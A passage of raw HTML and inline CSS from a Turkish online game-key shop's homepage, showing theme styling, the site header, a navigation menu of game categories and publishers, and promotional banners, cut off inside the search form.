rgb(229, 229, 229)}.header-banner-below.banner-columns-2 .banner-wrap.first-banner:before, .header-banner-below.banner-columns-1{background: rgb(245, 245, 245)}.header-banner-below .banner-wrap p, .header-banner-below .banner-wrap h1, .header-banner-below .banner-wrap h2, .header-banner-below .banner-wrap h3, .header-banner-below .banner-wrap h4, .header-banner-below .banner-wrap h5, .header-banner-below .banner-wrap h6, .header-banner-below .banner-wrap .h1, .header-banner-below .banner-wrap .h2, .header-banner-below .banner-wrap .h3, .header-banner-below .banner-wrap .h4, .header-banner-below .banner-wrap .h5, .header-banner-below .banner-wrap .h6, .header-banner-below .banner-wrap{color: rgb(48, 48, 48)}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(47, 47, 47)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(47, 47, 47)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(255, 115, 66)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(210, 210, 210)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(26, 26, 26)} .product-item .product-grid-overlay{background-color: rgba(255, 255, 255, 0)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(207, 238, 16)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(207, 238, 16)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(207, 238, 16); border-right: 2px solid rgb(207, 238, 16); border-top: 2px solid rgb(207, 238, 16);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgba(255, 255, 255, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(255, 255, 255)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(255, 255, 255)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgba(255, 255, 255, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{background-color: rgb(207, 238, 16)} .ox-banner-animated-text .ox-banner-animated-container .text:after{background-color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(29, 29, 29)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 640px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 640px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} @media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 200px; }.logo__container .logo img{ max-width: 200px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(207, 238, 16) }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title:after{ background: rgb(207, 238, 16); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title.active:after{ background: rgb(207, 238, 16); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .ox-megamenu-navigation > .level0 > .level-top:hover{background-color: rgb(207, 238, 16); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top{color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch,.product.data.items > .item.title > .switch:visited{color: rgb(0, 0, 0) }.product.data.items .item.title > .switch:after, .product.data.items .item.title > .switch:before{background-color: rgb(0, 0, 0) }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(0, 0, 0)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {background-color: rgb(207, 238, 16) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1440px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 55%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 40%; }.header--layout-2 .logo__container,.logo__container{width: 200px; }.logo__container .logo img{ max-width: 200px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(207, 238, 16)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{font-weight:400;}.amsearch-more-results .amsearch-link:hover{border-color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch:visited,.product.data.items > .item.title > .switch{ color: rgb(0, 0, 0) }.product.data.items.accordion > .item.title > .switch:after,.product.data.items.accordion > .item.title > .switch:before{ background-color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(0, 0, 0) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items > .item.title > .switch:after{ background-color: rgb(207, 238, 16) }.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}} @media (min-width:1025px){ .page-layout-2columns-right .extended-review-button{ display:none!important;}} .product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}.ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty{ display:none!important; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15.5 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

<style type="text/css"></style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/images/loader-2.gif"}}'
        class="ox-lazy ox-messages-fixed ox-quickview-sa menu-style-5 menu--align-center minicart--style-classic mobile-header--layout-5 footer--layout-2 header--layout-2 contacts-fullwidth minicart-btn--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide cms-playturk-home cms-index-index page-layout-1column-fullwidth">
        


    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Tarayıcınızda, Javascript Özelliği kapatılmış olarak görünmektedir.</strong>
                    <span>Sitemizde iyi vakit geçirmeniz için tarayıcınızda JavaScript’in açık olduğundan emin olun.</span>
                </p>
            </div>
        </div>
    </noscript>



<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="page-wrapper"><div class="page-header header--layout-2&#x20;header__menu--position-1&#x20;header--full-width" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
	<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
		<div class="topline-block">Sadece %100 Resmi Anahtarlar</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
		<div class="topline-block"><a href="/hakkimizda">Hakkımızda</a>  <a href="/contact">Destek</a>  <a href="/aktivasyon-islemleri">Anında Dijital Teslimat</a> 	<style>#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(207, 238, 16);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="https://www.facebook.com/playturknet/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/playturknet/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/playturknet" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>				
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<a
		class="logo"
		href="https://www.playturk.net/"
		title=""
		aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;109&#x20;39&quot;&#x20;width&#x3D;&quot;109&quot;&#x20;height&#x3D;&quot;39&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/default/playturk-logo_2.png" width="109" height="39" title="" alt="" style="max-width: 109px;max-height:39px;" width="109" height="39" />
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;109&#x20;39&quot;&#x20;width&#x3D;&quot;109&quot;&#x20;height&#x3D;&quot;39&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/default/playturk-logo_3.png" width="109" height="39" title="" alt="" style="max-width: 109px;max-height:39px;" width="109" height="39" />
					<img class="print-logo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;109&#x20;39&quot;&#x20;width&#x3D;&quot;109&quot;&#x20;height&#x3D;&quot;39&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/default/playturk-logo_2.png" width="109" height="39" title="" alt="" style="max-width: 109px;max-height:39px;" width="109" height="39" />
		</a>
					</div>
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menü"><span></span><span></span><span></span></div><span>Navigation</span></div>
						<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top big-padding parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><a  href="https://www.playturk.net/" data-url="custom"  class="level-top" ><span class="name">Mağaza</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="2"><div class="row"><div class="ox-megamenu-block ox-megamenu-block-left ox-menu-col ox-menu-col-2"><ul class="list-margins links-bg-hover"><li><a href="/indirimdekiler.html" class="h6" style="color:#CFEE10; background:none">SON FIRSATLAR</a></li>
<li><a href="/yeni-oyunlar.html" class="h6">YENİ OYUNLAR</a></li>
<li><a href="#" class="h6">ÇOK SATANLAR</a></li>
<li><a href="/erken-erisim.html" class="h6">ERKEN ERİŞİM</a></li>
<li><a href="/editorun-secimi.html" class="h6">EDİTÖRÜN SEÇİMİ</a></li>
<li><a href="/store/kategoriler/vr-oyunlari.html" class="h6">SANAL GERÇEKLİK</a></li>
<li><a href="#" class="h6">YAZILIM MERKEZİ</a></li>
<li><a href="/store/kategoriler/mac-oyunlari.html" class="h6">macOS ÜRÜNLERİ</a></li>
<li><a href="/blog" class="h6">HABERLER</a></li>
<li>&nbsp;</li>
<li><a href="/store/kategoriler.html" class="h6">TÜM OYUNLAR</a></li></ul></div><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-2"><li  class="level1  category-item first parent"><a  href="https://www.playturk.net/store/kategoriler.html" ><span class="name">Kategoriler</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.playturk.net/store/kategoriler/aksiyon-oyunlari.html" ><span class="name">Aksiyon Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/macera-oyunlari.html" ><span class="name">Macera Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/fps.html" ><span class="name">FPS</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/spor-oyunlari.html" ><span class="name">Spor Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/strateji-oyunlari.html" ><span class="name">Strateji Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/simulasyon-oyunlari.html" ><span class="name">Simülasyon Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/rpg.html" ><span class="name">RPG</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/yaris-oyunlari.html" ><span class="name">Yarış Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/online-games-mmo.html" ><span class="name">Online Games/MMO</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/vr-oyunlari.html" ><span class="name">VR Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/diger-kategoriler.html" ><span class="name">Diğer Oyunlar</span></a></li><li  class="level2  category-item last"><a  href="https://www.playturk.net/store/kategoriler/yazilim-merkezi.html" ><span class="name">Yazılım Merkezi</span></a></li></ul></li><li  class="level1  category-item last parent"><a  href="https://www.playturk.net/store/yayincilar.html" ><span class="name">Yayıncılar</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.playturk.net/store/yayincilar/2k-games.html" ><span class="name">2K Games</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/rockstar-games.html" ><span class="name">Rockstar Games</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/ubisoft-oyunlari.html" ><span class="name">Ubisoft</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/bandai-namco.html" ><span class="name">Bandai Namco</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/paradox-interactive.html" ><span class="name">Paradox Interactive</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/bethesda.html" ><span class="name">Bethesda</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/konami.html" ><span class="name">Konami</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/warner-bros.html" ><span class="name">Warner Bros</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/kalypso-media.html" ><span class="name">Kalypso Media</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/thq-nordic.html" ><span class="name">THQ Nordic</span></a></li><li  class="level2  category-item last"><a  href="https://www.playturk.net/store/yayincilar/daedalic-entertainment.html" ><span class="name">Daedalic Entertainment</span></a></li></ul></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-6"><div class="row">
    <div class="col-lg-4 ox-margin ox-margin-lg-no">
        <div class="ox-banner ox-img-zoom-out-hover ox-banner-content-overlay h-center v-center">
            <a class="ox-banner-link" href="/assetto-corsa-competizione.html">
               <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;281&#x20;329&quot;&#x20;width&#x3D;&quot;281&quot;&#x20;height&#x3D;&quot;329&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/greece/menu/asetto-corsa-araba-oyunu.png" width="281" height="329" alt="asetto corsa satın al" />
                <span class="ox-banner-container">
                    <span class="h4" style="color:white">ŞİMDİ <br>İNDİRİMDE!</span> 
                </span>	
            </a>
        </div>
    </div>
    <div class="col-lg-4 ox-margin ox-margin-lg-no">
        <div class="ox-banner ox-img-zoom-out-hover ox-banner-content-overlay h-center v-center">
            <a class="ox-banner-link" href="/stellaris-megacorp-dlc.html">
               <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;281&#x20;329&quot;&#x20;width&#x3D;&quot;281&quot;&#x20;height&#x3D;&quot;329&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/greece/menu/stellaris-megacorp.png" width="281" height="329" alt="stellaris megacorp satın al" />
                <span class="ox-banner-container">
                    <span class="h4" style="color:white">ÇOK <br>SATILAN</span> 
                </span>	
            </a>
        </div>
    </div>
    <div class="col-lg-4">
        <div class="ox-banner ox-img-zoom-out-hover">
            <a class="ox-banner-link" href="/zoo-tycoon-ultimate-animal-collection.html">
               <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;281&#x20;329&quot;&#x20;width&#x3D;&quot;281&quot;&#x20;height&#x3D;&quot;329&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/greece/menu/zoo-tycoon-playturk.png" width="281" height="329" alt="zoo tycoon satın al" />
            </a>
        </div>
    </div>
</div></div></div></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/indirimdekiler.html"  class="level-top" ><span class="name">İndirimdekiler</span><span class="ox-megamenu-label" style="background-color: rgb(94, 160, 96)">FIRSAT!</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/yeni-oyunlar.html"  class="level-top" ><span class="name">Yeni Oyunlar</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/onsiparis.html"  class="level-top" ><span class="name">Ön Sipariş</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/blog" data-url="custom"  class="level-top" ><span class="name">Blog</span><span class="ox-megamenu-label" style="background-color: rgb(253, 121, 1)">NEWS!</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li>	</ul>
</nav>											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">								
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.playturk.net/catalogsearch/result/" method="get">
				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.playturk.net/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Arama"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
